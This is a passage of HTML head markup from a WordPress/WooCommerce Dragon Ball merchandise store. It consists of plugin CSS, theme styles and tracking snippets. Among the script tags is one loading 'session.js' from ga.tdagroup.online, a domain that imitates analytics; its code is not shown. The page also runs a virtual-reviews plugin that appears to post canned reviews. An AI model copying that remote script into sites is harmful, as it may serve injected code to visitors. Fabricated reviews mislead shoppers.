.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dragonball.store/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
//# sourceURL=fast-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=1.2.13" id="fast-comment-js"></script>
<link rel="https://api.w.org/" href="https://dragonball.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dragonball.store/wp-json/wp/v2/product/27467" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dragonball.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dragonball.store/?p=27467' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="google-site-verification" content="XkCyxbKIP-v3im4vdCHl_LkCznmzG8IBEW8bdKW7EVw" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-15078MNG9M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-15078MNG9M');
</script>
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mfzc0b4aiz");
		</script>
		
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-60x60.png" sizes="32x32" />
<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			    .demo_store {
        text-align: center;
    }
.main-navigation ul.menu ul li a .sub{
	display:none;
}
#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;font-size:14px;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#dc9814;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#eeee22;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#eeee22;}.shoptimizer-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root 